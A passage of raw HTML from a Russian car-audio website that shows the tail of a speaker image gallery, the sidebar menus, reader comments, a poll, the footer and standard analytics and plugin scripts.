				<a href="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-Kicx-ALN-8.3.jpg" data-full="https://avtozvuk-info.ru/wp-content/uploads/2015/04/Трехкомпонентная-акустика-Kicx-ALN-8.3.jpg" data-shock="0" data-adult="0"><img decoding="async" width="150" height="150" src="https://avtozvuk-info.ru/wp-content/uploads/2015/04/%D0%A2%D1%80%D0%B5%D1%85%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D1%83%D1%81%D1%82%D0%B8%D0%BA%D0%B0-Kicx-ALN-8.3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Трехкомпонентная акустика Kicx ALN-8.3" aria-describedby="gallery-1-4105"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4105">
				Трехкомпонентная акустика Kicx ALN-8.3
				</dd>
</dl>
		</div>
</div>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->
<div class="relapio"><script id="bKGhQuQl2yHb6Ojo">if (window.relap) window.relap.ar('bKGhQuQl2yHb6Ojo');</script></div>														</div>
			</div>
		</div>
				<div id="sidebar">
	<div class="sidebar_left">
					<div id="sidebar_category">
				<div class="sidebar_title">Рубрики</div>
				<ul class="menu">
					<li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6806"><a href="https://avtozvuk-info.ru/aksessuary">Аксессуары</a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://avtozvuk-info.ru/akustika-na-mototehniku">Акустика на мототехнику</a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6808"><a href="https://avtozvuk-info.ru/polki-podiumi">Акустические полки и подиумы</a></li>
<li id="menu-item-6831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a>Акустические системы</a>
<ul class="sub-menu">
	<li id="menu-item-6810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6810"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/avtomagnitoly">Автомагнитолы</a></li>
	<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/kolonki">Колонки</a></li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/sabvufer">Сабвуфер</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/usilitel">Усилитель</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery/ekvalajzer">Эквалайзер</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6815"><a href="https://avtozvuk-info.ru/izgotovlenie-sabvufera">Изготовление сабвуфера</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6832"><a>Расходный материал</a>
<ul class="sub-menu">
	<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://avtozvuk-info.ru/rashodnyj-material/raznoe">Конденсатор</a></li>
	<li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6818"><a href="https://avtozvuk-info.ru/rashodnyj-material/krossover">Кроссовер</a></li>
	<li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6819"><a href="https://avtozvuk-info.ru/rashodnyj-material/materialy-obivki">Материалы обивки</a></li>
	<li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6820"><a href="https://avtozvuk-info.ru/rashodnyj-material/provoda">Провода, кабеля и соединения</a></li>
	<li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6821"><a href="https://avtozvuk-info.ru/rashodnyj-material/filtr">Фильтр</a></li>
</ul>
</li>
<li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6822"><a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol">Ремонт и настройка автомагнитол</a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6833"><a>Схемы подключения акустической системы</a>
<ul class="sub-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6825"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-avtomagnitoly">Схема подключения автомагнитолы</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-kolonok">Схема подключения колонок</a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6827"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-sabvufera-shemy-podklyucheniya-akusticheskoj-sistemy">Схема подключения сабвуфера</a></li>
	<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6828"><a href="https://avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy/podklyuchenie-usilitelya">Схема подключения усилителя</a></li>
</ul>
</li>
<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6829"><a href="https://avtozvuk-info.ru/cvetomuzyka-i-svetomuzyka">Цветомузыка</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6830"><a href="https://avtozvuk-info.ru/zvukoizolyaciya">Шумоизоляция</a></li>
				</ul>
			</div>

<div class="textwidget custom-html-widget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?143"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '382730'}, 123865831);
</script></div>	</div>

	<div class="sidebar_right">
		<div class="sidebar_mention">
			<div class="sidebar_title">Отзывы</div>
							<div class="mention">
					<div class="mention_date">
						12 августа 2016					</div>
					<div class="mention_title">
						<a href="/firms/sk-kembrij#comment-635">СК Кембрий</a>
					</div>
					<div class="mention_body">
						Менял у них лобовое стекло на Мазда 3. Никаких нареканий не было. Стекло новое, без искажений, установщики сразу видно, что опытные, герметик немецкий. Поставили быстро, ничего не сломали и т.д.					</div>
					<div class="mention_author">
						Оставил: @<a href="/firms/sk-kembrij#comment-635">Денис</a>
					</div>
					<div class="mention_link">
						<a href="/firms/sk-kembrij#comment-635">Перейти к отзыву</a>
					</div>
				</div>
						</div>

		<div id="sidebar_pull" style="margin-top: 35px;">
			<div class="sidebar_title">Опросы</div>
			<div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="d793440163" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<div class="pull_text">
	Вы когда-нибудь участвовали в соревнованиях по автозвуку
</div>
		<label><input type="radio" id="poll-answer-8" name="poll_3"  value="8"><span>Да, участвовал</span></label>
		<label><input type="radio" id="poll-answer-9" name="poll_3"  value="9"><span>Был посетителем</span></label>
		<label><input type="radio" id="poll-answer-10" name="poll_3"  value="10"><span>Нет, но хотел бы съездить</span></label>
		<label><input type="radio" id="poll-answer-11" name="poll_3"  value="11"><span>Никогда об этом даже не думал</span></label>
		<input type="button" value="Голосовать" onclick="poll_vote(3);">
	<div class="center">
	<!--<div class="pulls_link" onclick="poll_result(3); return false;">
		Посмотреть результаты
	</div>-->
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://avtozvuk-info.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
		</div>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<br>
		<div class="sidebar_mention">
			<div class="sidebar_title">Последние комментарии</div>
							<div class="mention">
					<div class="mention_date">
						10 марта 2024					</div>
					<div class="mention_title">
						<a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol/proshivka-yaponskih-avtomagnitol-158#comment-3524">Прошивка японских автомагнитол своими силами</a>
					</div>
					<div class="mention_body">
						Здравствуйте! Можно ли это все применить на panasonic cn-lr700d?  Можно ли купить у вас юттт загрузочный диск с прошивкой?					</div>
					<div class="mention_author">
						Оставил: @<a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol/proshivka-yaponskih-avtomagnitol-158#comment-3524">Сергей</a>
					</div>
					<div class="mention_link">
						<a href="https://avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol/proshivka-yaponskih-avtomagnitol-158#comment-3524">Перейти к отзыву</a>
					</div>
				</div>
								<div class="mention">
					<div class="mention_date">
						20 сентября 2023					</div>
					<div class="mention_title">
						<a href="https://avtozvuk-info.ru/interesnoe/mashina-uoltera-uayta#comment-3307">Машина Уолтера Уайт из сериала &quot;Во все тяжкие&quot;</a>
					</div>
					<div class="mention_body">
						Очень крутая тачка чем она им не нравится выглядит очень современно как будто из 2025 года					</div>
					<div class="mention_author">
						Оставил: @<a href="https://avtozvuk-info.ru/interesnoe/mashina-uoltera-uayta#comment-3307">Atem</a>
					</div>
					<div class="mention_link">
						<a href="https://avtozvuk-info.ru/interesnoe/mashina-uoltera-uayta#comment-3307">Перейти к отзыву</a>
					</div>
				</div>
						</div>

	</div>
	<div class="clear"></div>
</div>		<div class="clear"></div>
	</div>

	<footer>
	<div id="footer">
		<div id="footer-top">
			<div class="footer-menu">
				<div class="column">
					<span>Знакомство с сайтом</span>
					<ul>
						<li><a href="/about">О сайте</a></li>
						<li><a href="/komanda">Команда</a></li>
						<li><a href="/reklamodatelyam">Рекламодателям</a></li>						
						
						<!-- <li><a href="/karta-sajta">Карта сайта</a></li> -->
						<li><a href="/abc">Поиск по алфавиту</a></li>
						<li><a href="/spravochnik">Терминология</a></li>


							
					</ul>
				</div>
				<div class="column">
					<span>Каталог</span>
					<ul>
						<li><a href="/firms">Фирмы</a></li>
						<li><a href="/services">Услуги</a></li>
						<li><a href="/goods">Товары</a></li>
						<li><a href="/brands">Бренды</a></li>
						<li><a href="/books">Книги</a></li>
					</ul>

				</div>
				<div class="column">
					<span>Сервисы</span>
					<ul>
						<li><a href="/news">Автоновости</a></li>
						<li><a href="/questions">Вопросы экспертам</a></li>
						<li><a href="/video">Видео коллекция</a></li>
						<li><a href="/foto">Фотогалерея</a></li>
						<li><a href="/test">Тестирование</a></li>
                    </ul>

				</div>



	<div class="column">
					<span>Разделы статей</span>
					<ul>
						<li><a href="//avtozvuk-info.ru/aksessuary">Аксессуары</a></li>
						<li><a href="//avtozvuk-info.ru/akustika-na-mototehniku">Акустика на мототехнику</a></li>
						<li><a href="//avtozvuk-info.ru/polki-podiumi">Акустические полки и подиумы</a></li>
						<li><a href="//avtozvuk-info.ru/akusticheskie-sistemy-i-ekvalajzery">Акустические системы</a></li>
						<li><a href="//avtozvuk-info.ru/izgotovlenie-sabvufera">Изготовление сабвуфера</a></li>


					</ul>

				</div>


	<div class="column">
<br>
					<span></span>
					<ul>

						<li><a href="//avtozvuk-info.ru/rashodnyj-material">Расходный материал</a></li>
						<li><a href="//avtozvuk-info.ru/remont-i-nastrojka-avtomagnitol">Ремонт и настройка</a></li>
                        <li><a href="//avtozvuk-info.ru/shemy-podklyucheniya-akusticheskoj-sistemy">Схемы подключения акустической системы</a></li>
                        <li><a href="//avtozvuk-info.ru/cvetomuzyka-i-svetomuzyka">Цветомузыка</a></li>
                        <li><a href="//avtozvuk-info.ru/zvukoizolyaciya">Шумоизоляция</a></li>


					</ul>

				</div>


				<div class="clear"></div>
			</div>
		</div>
	</div>


    <div id="copyrites">
        <div>
            <!-- <div id="footer_social">
                <script type="text/javascript">(function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                  }})();</script>
                <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,twitter,facebook,odnoklassniki"></div>
            </div> -->
            <div class="copyrites-info">
                    2014-2026. Вся информация на сайте – собственность.<br>
                    Публикация информации с сайта avtozvuk-info.ru без разрешения запрещена.<br>
                    Все права защищены.
            </div>
            <div id="copyrites_links">
            </div>

        </div>

    </div>

</footer>

	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "https://avtozvuk-info.ru/wp-admin/admin-ajax.php";</script>
 	 <!-- Yandex.Metrika informer -->
<!--<a href="https://metrika.yandex.ru/stat/?id=25919588&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/25919588/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:25919588,lang:'ru'});return false}catch(e){}"/></a>
-->
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25919588 = new Ya.Metrika({id:25919588,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25919588" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- /Google.Analitics counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-44', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Google.Analitics counter --><!-- begin of Top100 code -->
<!--
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3128437"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/3128437/">
<img src="https://counter.rambler.ru/top100.cnt?3128437" alt="Rambler's Top100" border="0" />
</a>

</noscript> -->
<!-- end of Top100 code -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122595", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122595;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1' style='display:none;'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/5c406dd9a3795-03cwGW/js/experts.js" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozvuk-info.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","nonce":"9636b25ef1","post_id":"4079"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"f6c14fc2f8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':860,'height':310,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/vendor/jquery.metadata.min.js" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozvuk-info.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>


